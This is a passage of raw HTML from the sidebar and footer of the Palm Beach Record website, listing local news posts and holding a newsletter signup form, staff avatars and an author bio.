		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
				<div id="post-tab-3" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/><meta itemprop="dateModified" content="2016-01-23T23:56:29-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-853x1024.jpg'/>
			<meta itemprop='width' content='853'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" title="Permalink to Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!" rel="bookmark"  itemprop="url" >Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1226" data-post-id="1226" title="Views"> <span class="vw-post-view-number">14.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/><meta itemprop="dateModified" content="2016-03-22T13:52:06-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Flagler_memorial_bridge_to_get_tolls.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" title="Permalink to Flagler Memorial Bridge to Get Tolls" rel="bookmark"  itemprop="url" >Flagler Memorial Bridge to Get Tolls</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1318" data-post-id="1318" title="Views"> <span class="vw-post-view-number">14.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan" rel="author"  itemprop="name" >By Jonathan</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
			</div>
			</div></div></div>
	</aside>
	
		
		</div>
	</div>

</div>

<!-- Site Footer -->
<footer class="vw-site-footer"  itemscope itemtype="http://schema.org/WPFooter" >

	
	<!-- Site Footer Sidebar -->
<div class="vw-site-footer-sidebars">
	<div class="container">
		<div class="row">
			<aside class="vw-footer-sidebar vw-footer-sidebar-1 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_feedburner-3" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div><div id="vw_widget_author_list-1" class="widget widget_vw_widget_author_list"><h3 class="widget-title"><span>Palm Beach Record Staff</span></h3><ul class="clearfix">				<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/8/1459340806-bpthumb.jpg" alt="Jess" class="avatar user-8-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/phoebe/" title="Posts by Jeanette"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/3/1430663385-bpthumb.jpg" alt="Jeanette" class="avatar user-3-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/12/9357cabf08b2a5bf7c7f7649e1d7bece-bpthumb.jpg" alt="Sophie" class="avatar user-12-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/10/1459312702-bpthumb.jpg" alt="Jonathan" class="avatar user-10-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/15/ffd6ccc9c0fcdd536dc1cec437713930-bpthumb.jpg" alt="Brianna M" class="avatar user-15-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/alexis-pinchuk/" title="Posts by Alexis Pinchuk"><img itemprop="image" src="https://secure.gravatar.com/avatar/9753a7d79e6509d2a0245ea4fa835b59?d=https://www.palmbeachrecord.com/wp-content/plugins/avatar/mystery-man.jpg&amp;s=80" alt="Alexis Pinchuk" class="avatar user-14-avatar" width='80' height='80' /></a>				</li>
			</ul></div><div id="vw_widget_author-1" class="widget widget_vw_widget_author"><div class="vw-widget-author-info"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >

		<h3 class="vw-widget-author-title">
		<span>ABOUT ME</span>
	</h3>
	
	<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='245' height='245' /></a>
	<h4 class="vw-widget-author-name"  itemprop="name" >
		Evan S.	</h4>

	<div class="vw-widget-author-bio"  itemprop="description" >
		Carter is obsessed with breaking news and has written for several newspapers and blogs around the country.	</div>

	<div class="vw-author-socials">
			</div>
	
</div></div><div id="vw_widget_categories-2" class="widget widget_vw_widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="vw-widget-category-list">
	</ul></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-2 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_posts-2" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Interesting Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/><meta itemprop="dateModified" content="2023-01-23T17:29:06-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-1024x1024.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Alexandra Nechita’s ‘Setting the Stage’" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/setting-the-stage/" title="Permalink to Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach" rel="bookmark"  itemprop="url" >Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2790" data-post-id="2790" title="Views"> <span class="vw-post-view-number">7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

